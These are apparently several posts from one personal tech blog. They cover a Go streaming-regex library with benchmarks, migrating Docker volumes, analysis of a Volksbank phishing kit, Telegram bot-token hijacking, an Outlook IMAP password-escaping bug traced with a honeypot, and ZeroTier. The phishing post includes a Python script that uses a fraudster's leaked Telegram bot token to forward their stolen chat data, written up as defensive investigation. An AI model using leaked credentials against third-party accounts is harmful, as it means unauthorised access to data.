I love the clean syntax, the static types, and the simplicity of usually rather complicated things such as multithreading.
In 2024, I worked on a small module that enables extracting matches via regex from a stream of data, named “rexamine”. This blog post explains the reasons and ideas behind the module I created.
Eventually, the package allows for memory efficient regex-scanning of data streams. In its default configuration, rexamine uses about 19 KB of memory and is about 5-7% slower than reading the files completely into memory and scanning through the RAM directly.
The year is 2023, and by that time I already had gathered quite some experience with Go. I started yet another unfinished side project™️ that involves scanning an arbitrary amount of files (of arbitrary size) with a certain regex to extract the found matches and process them later on. Usually, to do this, one could write some code like this.
myRegex := regexp.MustCompile(`test`)
// generate a list of all files within a root directory
files := findAllFiles(rootDir)
for path := range files {
scanFile(path)
}
// [...]
// scanFile returns a list of all matches for a given regex
func scanFile(path string) []string {
var results []string
// open the file for reading
file, err := os.Open(path)
// ...
// read the file's content into a buffer
buf, err := io.ReadAll(file)
// Alternatively:
// buf := &bytes.Buffer{}
// _, copyErr := io.Copy(buf, targetFile)
// ...
// run regex matcher over the buffer
matches := myRegex.FindAll(buf, -1)
for match := range matches {
results = append(results, string(match))
}
return results
}
There clearly is nothing inherently wrong about this code.
But I quickly noticed a major drawback.
The larger the file, the higher the memory consumption.
That happens, because the file is completely read into memory by using io.ReadAll(file)
(or io.Copy()
if you prefer that).
Yes, that is obvious - you might say. And of course it is. But you only start caring about these things once you suddenly need to handle files of sizes that either make up a significant portion of your RAM or even exceed its size.
Depending on how a file is processed, the used RAM might even exceed the file’s size by a lot.
This is partly due to the fact that slices are initialized with a certain capacity and extended as needed.
There are basically two ways how to read files: io.Copy
and io.ReadAll
.
io.Copy
(when writing to a bytes.Buffer) always duplicates the slice’s capacity when writing new data to a full slice.
In the worst case, this means that we allocate 2x the size of the file.
Also when reslicing, a new slice is created via append()
and the existing array is copied each time we run out of capacity.
Both leads to excessive RAM usage.
io.ReadAll
on the other hand, lets append()
directly handle the growth of the buffer, which follows some more complex logic.
But we’ll hit a similar issue here: by using append()
, a copy of the array is created.
In both cases we need approximately double the file size in allocated memory.
You can see in the screenshot the RAM usage for scanning a 500 MB file.
Using io.Copy
with a bytes.Buffer
and manually buffer.Grow(n)
ing the buffer to the file’s size esures that no unforseen extensions/copying of the underlying slice happen.
That way you can keep the memory footprint as low as possible (RAM usage ≈ file size).
Due to all the copying, it should be clear that with the existing solution scanning files via regex requires at least the full file’s size in memory in order to process it. As shown above, the used memory can even be a lot higher, depending on how often the arrays are copied and how the garbage collector is feeling today.
A quick internet search revealed that I wasn’t the only one searching for a regex streaming solution to solve the memory exhaustion issue.
Because it scans all files on a system regardless of their size, I didn’t want to read full files contents into a
[]byte
.
Since I could not find any existing solutions, I decided to give it a shot and create a library for that.
I already knew that Go has really neat streaming interfaces - mainly io.Reader, io.Writer and all sorts of variants with even more features, that make working with streams an ease. Opening a file returns a struct that implements the io.Reader interface.
So I thought it would be incredibly easy to simply stream the file to the regex engine, but that was harder than I initially thought. The official regex module (regexp) only offers three methods that even take a stream as input. Those are:
It is important to note that these require an io.RuneReader to function. Since we read regular files, there is no RuneReader available to us by default. Also these methods don’t return the matches themselves but rather locations of the matches in the underlying stream.
Not the optimal point to get started, but not too bad either. So I set out to create my own reader that is capable of handling regex matching for streams. Introducing: rexamine
The FindReaderIndex
method looks very promising.
It takes a RuneReader and returns at first match with a slice containing the start and end indices.
Obviously, we need some sort of buffer in order to extract the matches based on the indices.
This already reveals a weakness of any stream based regex-reader.
If we wanted to support regular expressions matching arbitrary lengths (+
/*
/{3,}
quantifiers), our buffer must store the whole file in the worst case.
Otherwise, a match might exceed the buffer size.
My use cases usually revolve around matching up to ~120 characters per match. That’s why I decided to limit the maximum match size by setting the default buffer size to 4 KB. If the length of a match exceeds the buffer size, the library will return an error. The buffer size can be easily changed.
Also, instead of using a single buffer, we use two. One to handle all the reading and writing operations between the source stream and the target stream (the regex package) and another one to always keep at least an entire buffer of previously read bytes to extract matches from.
Go offers a great buffered io module called bufio. While this package certainly helped me a lot to realize the implementation of buffered reading and writing, I couldn’t just use it out of the box. We need access to the underlying data structure in order to extract the exact match from the buffer.
At the core of rexamine is the RegexReader struct.
type RegexReader struct {
rd io.Reader
buf []byte
prevBuf []byte
pattern *regexp.Regexp
sourceReadBytes int // Total number of bytes read from the underlying reader rd
readBytes int // Total number of bytes read from this reader
prevReadBytes int // Total number of bytes read from this reader after the previous regex match
err error
r, w int // buf read and write positions
}
In this struct we store the source reader, two buffers, the regex pattern, three attributes regarding the amount of read bytes, an error and two pointers for the read and write positions within our buffer.
There are two constructors defined in the package.
func NewRegexReader(r io.Reader, pattern *regexp.Regexp) *RegexReader
func NewRegexReaderSize(r io.Reader, pattern *regexp.Regexp, size int) *RegexReader
The NewRegexReaderSize
constructor allows for a configuration of the used buffer size (in bytes).
Since we need to implement the io.RuneReader
interface for the regex package to read from, we’ll add a function called ReadRune.
That function is called by the regex package in order to scan through the stream.
func (m *RegexReader) ReadRune() (r rune, size int, err error)
Next, there should be functions to start scanning for matches in the stream.
func (m *RegexReader) FindAllMatches() ([]string, error)
func (m *RegexReader) FindAllMatchesAsync(deliver func(string)) error
FindAllMatches
just blocks until all data is read and eventually returns with the matches and an error if any occurred.
Internally it just runs FindAllMatchesAsync
which helps to process the matches as they are found.
The following benchmarks show that rexamine is about 5-7% slower than reading all the file’s content into memory and searching it with regex all at once. On the other hand, it uses only about 19 KB of memory.
For the benchmark, we need to generate some binary and text files (haystack) in order to compare the different approaches. To do so, we used the following method:
Binary file:
dd if=/dev/urandom bs=100M count=1 iflag=fullblock of=sample.bin
Text file:
dd if=/dev/urandom iflag=fullblock | base64 -w 0 | head -c 100M > sample.txt
To insert some data (needle), we can later try to find with rexamine, we can use this:
echo -n "MyData" | dd bs=1 seek=1000 of=sample.txt
echo -n "MyData" | dd bs=1 seek=10000 of=sample.txt
echo -n "MyData" | dd bs=1 seek=100000 of=sample.txt
After that we only need to compile the four test binaries.
go build ./cmd/iocopy
go build ./cmd/iocreadall
go build ./cmd/rexamine
go build ./cmd/rexaminewriter
With the generated files in place we can now run rexamine on these files and compare different approaches. To do this efficiently, we can utilize hyperfine.
rexamine> hyperfine -w 2 -r 6 'iocopy.exe -file 500mb.txt -regex "..."' 'ioreadall.exe -file 500mb.txt -regex "..."' 'rexamine.exe -file 500mb.txt -regex "..."' 'rexaminewriter.exe -file 500mb.txt -regex "..."'
Benchmark 1: iocopy.exe -file 500mb.txt -regex [\w\-+\.%]+@[\w-]+\.[a-zA-Z]{2,24}
Time (mean ± σ): 8.045 s ± 0.279 s [User: 2.852 s, System: 0.049 s]
Range (min … max): 7.887 s … 8.612 s 6 runs
Benchmark 2: ioreadall.exe -file 500mb.txt -regex [\w\-+\.%]+@[\w-]+\.[a-zA-Z]{2,24}
Time (mean ± σ): 8.085 s ± 0.042 s [User: 3.263 s, System: 0.042 s]
Range (min … max): 8.023 s … 8.135 s 6 runs
Benchmark 3: rexamine.exe -file 500mb.txt -regex [\w\-+\.%]+@[\w-]+\.[a-zA-Z]{2,24}
Time (mean ± σ): 8.630 s ± 0.083 s [User: 3.729 s, System: 0.104 s]
Range (min … max): 8.572 s … 8.753 s 6 runs
Benchmark 4: rexaminewriter.exe -file 500mb.txt -regex [\w\-+\.%]+@[\w-]+\.[a-zA-Z]{2,24}
Time (mean ± σ): 8.601 s ± 0.041 s [User: 1.391 s, System: 0.062 s]
Range (min … max): 8.551 s … 8.669 s 6 runs
Summary
iocopy.exe -file 500mb.txt -regex [\w\-+\.%]+@[\w-]+\.[a-zA-Z]{2,24} ran
1.00 ± 0.04 times faster than ioreadall.exe -file 500mb.txt -regex [\w\-+\.%]+@[\w-]+\.[a-zA-Z]{2,24}
1.07 ± 0.04 times faster than rexamine.exe -file 500mb.txt -regex [\w\-+\.%]+@[\w-]+\.[a-zA-Z]{2,24}
1.07 ± 0.04 times faster than rexaminewriter.exe -file 500mb.txt -regex [\w\-+\.%]+@[\w-]+\.[a-zA-Z]{2,24}
Since rexamine was specifically developed to decrease the memory footprint, the used memory is much more important than execution speed. We can use Go’s benchmarking tooling to get data on memory usage.
rexamine> go test -bench=./pkg/streamregex -benchmem -run=^$ -bench ^Benchmark.+$ -count 5
cpu: AMD Ryzen 9 7900 12-Core Processor
BenchmarkIOCopy-24 1 1618671100 ns/op 268449152 B/op 76 allocs/op
BenchmarkIOReadAll-24 1 1570844100 ns/op 615242440 B/op 106 allocs/op
BenchmarkRexamine-24 1 1751799700 ns/op 19464 B/op 58 allocs/op
BenchmarkRexamineWriter-24 1 1735913500 ns/op 53440 B/op 68 allocs/op
io.ReadAll
needs by far the most memory allocations. For a 100 MB file, it allocates (and frees) more than 600 MB.
io.Copy
requires less than that, but still around 270 MB.
rexamine completely crushes it with only 19 KB of allocated memory.
In total the whole used RAM for the rexamine application is about 2MB.
Obviously, rexamine is just a proof of concept. It is not thoroughly tested (yet?) and it is a bit slower than scanning all of the file in memory. But it provides a good basis to start off from. Give it a try and please provide me with feedback.
Cheers.
]]>The best way to host applications on your NAS or VPS is probably Docker. Or to be more precise docker-compose. Basically I use docker-compose to run most of the software I host: My mail server, uptime-kuma, overleaf, pastepwn, Jitsi and much more.
For website analytics I use the privacy-friendly tool plausible. Self-hosted of course.
And recently I needed to move data from a docker volume to a local directory.
Its default docker-compose.yml
file uses docker volumes like this:
services:
plausible_db:
image: postgres:12
restart: always
volumes:
- db-data:/var/lib/postgresql/data
[...]
volumes:
db-data:
driver: local
With this config, docker creates a new named volume internally (“db-data”). You may now ask what’s the bad thing about it? Backing up your docker-composed based projects is more complicated, because you need to remember to back up the volume directory as well.
To find the actual volume directory in the file system, we can use the inspect subcommand of docker:
$ docker inspect plausible_db_1
. Under “HostConfig” -> “Binds” we find the imported volumes/paths.
There are multiple mount types in docker. The three we are interested in for this blog post:
Named volumes is what we saw in the docker-compose file shown earlier.
These are mostly used for storing essential data and described in the docker-compose.yml
file.
Anonymous volumes are created by using the VOLUME
statement in the Dockerfile.
That means they are created automatically, without additional configuration after starting a container.
For essential data (that should be contained in a backup) I always use directly mounted directories in the same directory as the docker-compose.yml file is located in. That makes creating & restoring your backup a lot easier because you have everything in one place.
Usually all docker volumes are stored in the /var/lib/docker/volumes/
directory.
But you can also find the volumes and corresponding directories with the docker inspect command.
$ docker inspect -f "" <container>
[{volume e0301dce[...]34dda48556 /var/lib/docker/volumes/e0301dce[...]34dda48556/_data /data/configdb local rw true }]
Now we can move the data to the target directory.
I prefer copying it to have a backup in case something goes wrong.
Make sure to use the -p
switch to preserve the permissions.
Otherwise you’ll likely run into issues.
$ cp -rp /var/lib/docker/volumes/<volume_name_or_id>/_data/ /path/to/your/dir
You can of course delete the volume later with $ docker volume rm <volume_id>
In your docker-compose.yml
now change all the occurrences of the volume name with the target path you copied the data to in step 2).
You can also use paths relative to the docker-compose.yml
file.
volumes:
- - db-data:/var/lib/postgresql/data
+ - ./data/db-data:/var/lib/postgresql/data
Now stop and remove the running containers.
$ docker-compose down
That automatically removes all containers defined in the docker-compose.yml
file, the defined networks and the default network. You can also use stop
instead of down
. Then you need to delete the containers yourself with $ docker container rm <container_id>
.
After that’s done, just restart the service: $ docker-compose up -d
.
Now the compose service should use the data from the local directory.
In case you find a volume you don’t know which container is using, simply use $ docker ps -a --filter volume=VOLUME_NAME_OR_MOUNT_POINT
to find details about the container(s) that use the image.
Yesterday I stumbled across a well-made phishing site for the German banking group “Volksbank”.
I did what I usually do: enter some fake data and check out what the site does. In this case, there was a pretty interesting behavior. Since I use uMatrix, I am able to check what resources a site loads and where the site sends http requests to.
What stands out immediately is the XHR to api.telegram.org
.
That domain hosts the Telegram Bot API.
If you ever worked with that API you know that you need a bot token and a user_id to send data via the API.
So let’s check the embedded JavaScript.
At first we can see that this is very likely to be part of a phishing kit.
There’s an author by the name of ZeROツ
and even a copyright notice.
Quite humorously to develop a phishing site that intention it is to harm people but at the same time insist on your copyright.
Further down we can see that the token and the fraudster’s Telegram user ID are right there in plain text. That’s great! Because we can use both to clone the data they have stolen.
Now, Telegram is a cloud messenger. That means, all the messages (except secret chats) are stored in the cloud. And as long as no message is deleted, they are accessible by all participants of a chat. That also means that we can utilize the forwardMessage API method to forward the conversation between the fraudster and the bot to our account.
For this purpose, I created a small python script. You can find the code on GitHub Gist. I updated the script several times since the release of this post. Hence, the following code is outdated. Make sure to check out the GitHub Gist linked above.
# Script to forward the content of a chat between a Telegram Bot and a user to another user
# Make sure to insert your user_id into `receiver_id` and send /start to the bot on Telegram beforehand
import requests
import time
# from_chat_id and token are written in the javascript on the phishing site!
# the from_chat_id is the initial receiver of the phishing results
from_chat_id = ""
token = ""
# Enter your user_id as the receiver ID
receiver_id = ""
url = f"https://api.telegram.org/bot{token}/forwardMessage?chat_id={receiver_id}&from_chat_id={from_chat_id}&message_id="
error_counter = 0
message_counter = 0
while True:
# Query Telegram to forward the message with the given ID to the receiver
resp = requests.get(url + str(message_counter))
if resp.status_code != 200:
# If the Telegram API responds with a status code != 200, the message doesn't exist
# That could mean that it was deleted, or it's the last message in that chat!
# If there are 10 consecutive errors we stop the data collection!
print(f"Issue with request at index {message_counter}! Stopping")
error_counter += 1
if error_counter >= 10:
print("10 consecutive errors! Exiting!")
exit()
else:
error_counter = 0
# Telegram allows for 1 msg/s per chat - so we need this sleep in order to not get http 429 errors
time.sleep(1)
message_counter += 1
Now, after running that script, we copied the whole conversation to our own chat.
Btw, Telegram returns the message when calling the forwardMessage
API endpoint, so you can also use the returned json object to further work with the exfiltrated data instead of going through it by hand.
I handed the stolen data to the responsible banks and hope they’ll contact the customers and double-check for weird transactions. The customers need to change their credentials; otherwise, they are at risk of getting their accounts cleared.
First of all, no, Telegram is not insecure because we are able to exfiltrate data. We knew the bot token, which is like a password and should be kept secret by all means. Saying Telegram is insecure because of this is exactly the same as saying, “Your bank account is insecure when I have your password”.
For the attackers, it’s easy and convenient to use Telegram. You don’t need to host anything yourself. The backend can’t be easily shut down, because it’s hosted by Telegram. Proxies are most likely allowing the connection, because it’s not dangerous per se. Also, the probability of being identified is close to zero. No domain or server is tied to your identity. It’s also extremely easy to deploy, because you only need a static site. This could make it even easier to deploy the phishing site on compromised hosts.
On the other hand, Telegram has the tools for us to extract their scraped data if they don’t delete it. This is different from the usual way of self-hosting your backend, where we usually don’t get insight into the stolen data.
As you can see in an earlier screenshot, script blockers such as uMatrix are glorious tools for preventing such attacks. uMatrix is especially good for creating rules for specific websites. I can grant a website access to talk to the Telegram bot API (although I don’t know any benign use case for that) while forbidding any connection for all other websites. uMatrix makes it easy to give selected permissions to certain websites.
Also, of course, always make sure to check the URL of the site where you are about to enter your banking credentials.
The URL of the described case was built like this: kunden-volks.de.<random-domain-name>.cf/de/index.php?authId=804485
.
You can see that it tries to fool its visitors into believing they are on the domain kunden-volks.de
with a URL like that /<random-domain-name>.cf/de/index.php?authId=804485
. And I am sure that, for most users, it actually works.
You can check out the main.js file (used by the phishing site) yourself! I replaced the original token and user_id with sample data.
]]>So I decided to look into it.
His bot started sending weird messages such as these:
Stand By ...
Hi There!
Before We Can Continue We Need To Verify That You're A REAL User
Please Type the code you've just received via SMS In The OnScreen Keyboard Below
In our case the previously mentioned texts were sent from the bot’s account, even when the actual code of the owner of the bot wasn’t running.
That means someone was running code with the same bot token! At first we thought it was a Telegram feature. But upon further inspection we found that it very likely was not!
Let’s check out what exactly this is and how this whole thing is supposed to work.
Let me shortly explain how this fraud works:
Potentially there is an additional step for asking for the 2FA password - I wasn’t able to test that. In our case the login came from an IP address located in Romania. Seemingly from an Android device.
Below you can find a detailed graph on all the entities involved.
After logging in, the adversary has full access to your Telegram account, can access all your Telegram “Cloud Chats” (which are all chats except the “Secret Chats”) and the messages you sent in the past. They can send new messages to your contacts and beyond. They can delete conversations. They can make you join groups, channels, etc. They can set up 2FA and lock you out of your account.
Also the adversaries could send illegal content (e.g. stuff forbidden by the Telegram ToS). The Telegram abuse team will ban your/the bot owner’s phone number from using Telegram. Forever.
There are at least three ways on how a Telegram bot could get compromised. All of which are very trivial.
With access to the account (2) the adversaries could simply read the chat with @BotFather and get hold of the bot token.
Also there are plenty of OSINT tools for monitoring GitHub or Pastebin for secrets - e.g. shhgit or pastepwn, so be careful not to post them publicly.
.gitignore
!Summing up: If your bot is replying to messages with either of the initially mentioned messages (and you did not add these yourself) then someone had access to your bot token!
Never ever make your bot token public. Treat it as if it was a password to a valuable account. Also NEVER give out your Telegram login codes.
Also absolutely make sure to enable the Telegram Two-Factor Authentication (2FA) for your account. That way the adversaries don’t only need your login code but also a password. This makes it harder for them to access your account.
]]>I found a bug (to be confirmed) in the Outlook app for Android. The app is unable to handle double quotes in passwords correctly. Talking to support is a mess.
Some times ago I searched for a new email client for my Android device. After a bit of a search, I found Outlook for Android and basically stuck with it for the last 2 or so years. It’s a solid app, modern looks, some nice features. It’s decent. So what would you want to do with an email client? Of course: Add your mail accounts to it so that you can read all your mails. That worked for most of my accounts - as expected. Only for a single account Outlook would repeatedly tell me that it’s the wrong mail/password combination. I am using a password manager, so it would be really odd if it actually was the wrong password (which btw. works fine in other apps). Being a curious person, I couldn’t just accept the issue or simply report it, so I decided to debug this issue. In this post I want to try to show you how I approached finding the mentioned issue step-by-step.
When you report a bug, the most important part is to describe it precisely as possible.
The more specific the report is, the better.
So the first thing is to find out when exactly the bug occurs.
It was clear that the issue was somewhat related to the account in question: spam@rico-j.de
.
Another account on the same domain worked fine for months, so I was pretty sure this wasn’t a server configuration issue.
Thus a logical step would be to compare the client configurations for both accounts.
And I did that, but there really was no difference.
Alright, what else could be the reason? Maybe the password really is wrong?! So I double checked my password manager. I copied the password into the fully visible “account description” field so that I could compare it before actually logging in. Well, the password was correct - but it still failed to log in.
Sooo… what if the Outlook app actually had a bug during parsing and never sent the password? Or perhaps it did send the password but kind of “in a wrong way”? What if the app sends a wrong password? One should think that an app with 100.000.000+ downloads on the Google Play Store shouldn’t have issues with certain special (ascii!) characters, right?
Wrong! At the time that I realized there must be an issue with the app itself, I contacted the in-app support and tried to explain the situation to them. Of course they asked me to do all kinds of things (switching from Wi-Fi to mobile, clearing the app’s cache, etc.). The only thing missing was “have you tried turning it off and on again?” 😉.
I don’t want to blame them, they don’t know in detail what you already tried on your end and probably need to help out several hundreds of (non-technical) users each day. However it’s so energy-consuming to try to get your issue across and the other person strictly follows a script although you clearly showed that you are 5 steps ahead of their script.
Well, time to find some more details on the issue so that I can tell the support team to escape the L1 hell.
As written before, there was another account that worked fine and it only differed in a single aspect: the password.
I compared the range of characters that has been used for both accounts.
The spam@rico-j.de
one used several extra chars: |+="
.
With my knowledge about general parsing issues of all kinds, I decided to simply remove all those “special” characters from my password altogether.
It worked 🎉! So technically the password was “wrong”.
The problem is just very unlikely to be on my end.
So which was the character that caused all of this?
I changed the password several times, using only one of the above characters at a time.
The login worked for each of them, except for the double quote character: "
.
Of course I immediately sent this information to the support team. Their reply was “please file a feature request if you think it’d be a nice addition”. Uhm, not sure about you, but I’d love being able to use more than just a-z, A-Z and 0-9 in my passwords. I do not consider this a missing feature. It’s an essential bug. I started the chat again, and after a bit of convincing how this is actually a bug, they started working on it and finally passed it to L2.
Reporting such an issue with vague knowledge about it didn’t suffice me. I wanted to know the exact reason for this to happen. Can’t be too hard to debug this, right? Spoiler: It honestly wasn’t that hard. With the input of some smart people, I came up with the idea to set up a honeypot. Usually honeypots are being used to monitor attacks against certain (mostly internet connected) hard- or software.
But in this case, however, I just wanted to observe what the plain text password that the server receives looks like. I already host my own mail server, so I didn’t need to do any server or DNS configuration whatsoever. A quick Google search threw “heralding” right at me. It’s a python project that runs honeypots on all kinds of ports and for all kinds of services. So I shut down my mail server and fired up “heralding” which immediately starts listening on multiple ports, such as 143 and 993 (IMAP). With that we’re able to sniff on the raw IMAP commands the server is receiving from the mailing app(s).
To have another result as comparison, I downloaded the K9 mail app and tried to log in to the server with both apps.
As password I used aaaa"bbbb
both times.
K9 Mail:
3 LOGIN "spam@rico-j.de" "aaaa\"bbbb"
b'3 LOGIN "spam@rico-j.de" "aaaa\\"bbbb"\r\n'
Outlook for Android:
A4054 LOGIN spam@rico-j.de "aaaa"bbbb"
b'A4054 LOGIN spam@rico-j.de "aaaa"bbbb"\r\n'
The first line of each of the prior code blocks is the received IMAP command as a string. The second one is the same command as a python binary string.
We can instantly see that outlook lacks a backslash character \
right in front of the double quote "
.
This is it.
That’s the reason why I couldn’t login with the spam@rico-j.de
account.
And btw. using “K9” to log in to the actual mail server, the login unsurprisingly succeeds without any problems.
But what format exactly would a mail server expect?
As with (nearly) all things on the internet, there’s an RFC describing the underlying technology. In the case of mailing, the protocol we are looking for is IMAP. The proper RFC is RFC3501 and in section 9 it is specifically talking about the syntax described in the ABNF form. Here we can find the format of a password.
password = astring
astring = 1*ASTRING-CHAR / string
string = quoted / literal
literal = "{" number "}" CRLF *CHAR8
; Number represents the number of CHAR8s
quoted = DQUOTE *QUOTED-CHAR DQUOTE
QUOTED-CHAR = <any TEXT-CHAR except quoted-specials> /
"\" quoted-specials
quoted-specials = DQUOTE / "\"
Strings can be defined on two ways via IMAP - quoted or literal. The representations we saw earlier were both “quoted”.
Referring to the ABNF specification above, our password
is basically a string
.
That again can be either a literal
or a quoted
string.
We are using quoted
, so our password should have the general format of "password"
- but QUOTED-CHAR
clearly states that quoted-specials
(the chars "
and \
) must be prepended with a backslash \
.
So the correct syntax for the password would be aaaa\"bbbb
- just the way k9 is doing it.
Outlook doesn’t adhere to the specs defined in RFC3501 when it comes to encoding passwords (and probably even other strings). I need to admit that my knowledge of IMAP is very limited, so I don’t know all the possible effects this could have. One effect is clearly that quoted passwords won’t work. I’ll update this post as soon as Microsoft follows up with me.
]]>ZeroTier is an open source, lightweight P2P VPN solution that helps you connect clients directly. It can be used for gaming, file sharing or generally accessing devices behind a NAT. It has a whole other focus than regular VPN services but could still be used as a replacement for such. This article talks about the system and software behind ZeroTier, what to use it for and scratches the surface of the architecture and technical implementation of the software.
If you are like me, you probably have a history of hundreds of hours playing Minecraft. Back in the days my friends and me were 12 years old and had no idea what Java is or how a computer works. But Minecraft sparked our interest in computers in general. In the first few years, we hadn’t had any dedicated server to play together. Instead one of our friends hosted the Minecraft server on their computer. But since we didn’t know anything about “Public” and “Private” IP addresses or “Port Forwarding”, we obviously couldn’t join. Sooo… we used a tool called “Hamachi” which is a VPN software developed by “LogMeIn”. Most Minecraft players probably know it.
It allowed us to create a virtual network between all of our computers, so that we didn’t need to worry about weird router settings and stuff. Also it was mentioned and suggested everywhere back then when you wanted to play Minecraft with friends. There were like a gazillion YouTube tutorials for it. However we started gaining knowledge on the topic and eventually even bought our own game server, because it was so annoying to wait for the friend to come online to play.
Now recently I wanted to play a “LAN only” game with my friends over the internet - we weren’t able to enter server IPs or stuff - the lobby could only be auto-discovered via LAN. So we thought about installing Hamachi again. But due to their horrible UX/UI and sometimes even bloated installers, we decided against it. Next we thought about “Tunngle” (which is somewhat similar to ZeroTier technology wise), but on the one hand it’s as bad as Hamachi regarding bloatware and even ads within the application and on the other hand it was shut down in 2018. So after some googling we found “ZeroTier One” and gave it a try. And boy were we happy with it. This article is trying to give you a short introduction to the capabilities of ZeroTier and how it works on a technical note.
I could probably write pages about this software and keep you busy reading, but instead I decided to copy from their GitHub repo and let the people behind ZeroTier explain it themselves:
“ZeroTier is a smart programmable Ethernet switch for planet Earth. It allows all networked devices, VMs, containers, and applications to communicate as if they all reside in the same physical data center or cloud region.” [ZeroTier GitHub repo].
In other words: ZeroTier is a software that enables you to connect multiple devices directly to each other via some kind of VPN. Speaking of VPNs: our Sponsor NordVPN
… (No, just kidding). But it’s not the kind of VPN you’d expect. Even the developers themselves call their product “Virtual Distributed Network (VDN)” instead of VPN. Their GitHub repository proudly calls ZeroTier a “Global Area Networking” solution, which is quite fitting in my opinion.
Note that there is a difference between “ZeroTier” and “ZeroTier One”. While the first names the whole system/p2p network, the latter is the name for the client software.
In some regards, ZeroTier (ZT) is pretty similar to a regular VPN. Both are used to connect devices through the public internet via some sort of tunnel, to send traffic from one device to another device securely. Both encrypt the transferred data.
Nowadays, popular VPN services are being used by most people as glorified proxies to access certain websites they usually can’t or to “encrypt their traffic to hide it from the bad guys”, or to hide their public IP address from a service. That is not what VPNs were actually intended for. The original intention of VPNs was to provide access to (corporate) networks or to connect remote branch offices to the headquarters.
The biggest difference between them is that ZT is a p2p VPN (or rather VDN as explained earlier) - which means that it connects certain devices directly rather than through a dedicated remote server. There is no single point of failure, after the connection has been established. You can think of it like that: a regular VPN connects networks, or maybe clients with a network. ZT instead connects clients directly which make up the whole network. It acts just as if the devices were connected to the same Ethernet switch.
My router at home gives me the option to enable a VPN (L2TP/IPSec) endpoint. With that I can connect to my router from the public internet and get an IP address from within my local network. Now my device is part of the entire network. When another, new device (physically) connects to my router, I can instantly connect to it. It looks roughly like displayed in figure 1.
With ZT I would be directly connected only to those clients which installed the ZeroTier One software and joined the same network as I did. But I couldn’t contact any other device on the router network.
Another thing to compare ZT with is classical Site2Site VPN. Usually companies use that to connect two or more of their branch offices to the headquarters - or to interconnect branched offices. It roughly looks like figure 2.
In this case all data must be sent through the gateway servers which then take care of the routing between the branch networks.
In figure 3 you can see the general architecture of ZT. More on the technical details later.
Note: The figure shows a connection between only two devices. But ZT allows for up to 100 devices for their free tier hosted solution on the same network. If that’s not enough for you, you can always host your own root server (called “moon”) to connect even more endpoints.
The way ZeroTier works really gives you the ability to create a “Global Area Network” and connect a nearly unlimited amount of clients to the same virtual switch.
With the tools given by ZT you could of course also go ahead and build yourself some gateway server to route all traffic from the ZeroTier interface into the internet and hence creating something very similar to a regular VPN server (see figure 2).
There are a lot of use cases for ZeroTier such as:
Some of the above use cases are obviously also realizable with a standard VPN software, but often require significantly more configuration and depend on a VPN server that must be active at all times for the connection to keep working. For ZT it’s only needed for establishing the connection between two peers and it needs no configuration apart from creating a network & joining it with the clients.
The founder of ZeroTier wrote a few excellent blog posts on their reasoning behind creating a p2p VPN like system. Those posts/essays are really, really worth reading. Hence I only want to talk about the key takeaways of those articles and leave the rest for you to read yourself.
Their main point is that the internet became way too centralized. Initially the internet was created as an interconnected, distributed system to better cope with failures and centralized outages. When a certain route between two ISPs goes down, the routing protocols will quickly redirect all traffic over another connection, keeping the internet alive.
Now apart from centralized services such as Dropbox, Facebook etc. we see the effects of centralization now more than ever: A large number of sites hosted by major hosting companies or using DDoS protection from vendors like Cloudflare will suffer from connection issues, when the hoster is having outages or other issues. On July 2, 2019 Cloudflare suffered a major outage that made to 12 million websites go offline for 27 minutes.
Cloudflare (as a reverse proxy) is being used by ~14.8% of all known websites. That’s more than 1/8th of the entire internet (meaning websites).
Don’t get me wrong, there are indeed good reasons for centralization (and even for the usage of Cloudflare). But at the same time centralization introduces new risks and issues (technical as non-technical ones) to cope with.
“All that centralization comes at a cost: monopoly rents, mass surveillance, functionality gate keeping, uncompensated monetization of our content, and diminished opportunities for new entrepreneurship and innovation.”
[Adam Ierymenko]
Also building decentralized systems is plain hard to do. That’s basically why ZeroTier was created. To provide users and developers with tools to easily (“with zero configuration”) connect devices into a distributed network.
Go ahead and read the blog post “Op-ed: Internet centralization is not a conspiracy” and the essay “Decentralization: I Want To Believe” by Adam Ierymenko - the founder of ZeroTier. Especially the latter is a very good read.
If you only wanted to know what ZeroTier is and how it can be used, you can finish reading here. From this paragraph on I will only explain the technology behind ZT.
Whilst working with ZT I barely got in contact with the underlying technology. It was so easy and simple to set up that I started wondering about how this software actually works. Following my interest I decided to take a look under the hood. There is a lot to talk about and I really don’t want to bore you out with pesky details, so I try to keep it as short as necessary to understand it. I’ll focus on the architecture only. Also a quick reminder: the following is my understanding of it - I might have gotten something wrong.
Since most devices on the internet are somewhere behind a NAT device (e.g. your router), there is no easy way to initiate a direct communication to a device from outside the local network. To achieve a direct communication of peers, ZeroTier came up with an interesting solution. They divided the connection into two parts:
VL1 is designed to be zero-configuration. Users don’t need to write configuration files or fiddle with IP addresses or similar. VL1 is used to connect two endpoints directly to each other (similar to OSI Layer 1 - hence the name VL1) with the help of the Root Servers. It is the peer2peer component in ZeroTier, that creates the virtual network itself. It also implements technologies such as UDP Hole Punching which are being used by ZT to circumvent NAT. And as mentioned in the introduction of this post, NAT is the main reason why it is so hard for inexperienced users to host a gaming server from home.
Then there is VL2 which is the Ethernet virtualization layer (similar to OSI Layer 2 - hence the name VL2).
VL2 is a VXLAN-like network virtualization protocol with SDN management features. It implements secure VLAN boundaries, multicast, rules, capability based security, and certificate based access control.
[ZeroTier Manual].
This is the component where the actual Ethernet packets are sent over. Another interesting fact you should know is that clients identify themselves via cryptographic identifiers.
For the initial connection setup between peers via VL1 we need some known third party mediator that both peers contact to exchange information about the other peer(s). Once the information has been exchanged, the peers knows how to contact each other and can establish a connection between them (see figure 3). If a connection couldn’t be established, the root server can also be used as a traffic relay (only as last resort). That way a connection between two clients can always be established, even if regular NAT traversal techniques don’t work.
And even in case of relaying traffic, the root servers can’t read any data from the traffic, due to the e2e encryption of the ZeroTier VL1 layer. But in the best case scenario the clients don’t need to send their actual traffic to the ZeroTier root server at all because they managed to establish a direct p2p connection.
ZeroTier runs 12 root servers which IP addresses are known to each client. They are called “planets”. But you can also set up a custom “moon” server.
A moon is just a convenient way to add user-defined root servers to the pool. Users can create moons to reduce dependency on ZeroTier, Inc. infrastructure or to locate root servers closer for better performance.
[ZeroTier Manual]
After the connection has been established, the clients contact the network controller.
Every ZeroTier virtual network has a network controller responsible for admitting members to the network, issuing certificates, and issuing default configuration information.
[ZeroTier Manual]
The controller distributes the network configuration among the clients. It also uses cryptographic methods to authenticate devices. It’s the configuration manager of virtual networks (VL2). A single controller can in theory handle up to 2^24 networks (16.777.216) and even more devices. If running your own controllers, you can deploy multiple instances to handle even more networks.
To outline the purposes of and differences between the root servers and controllers even more:
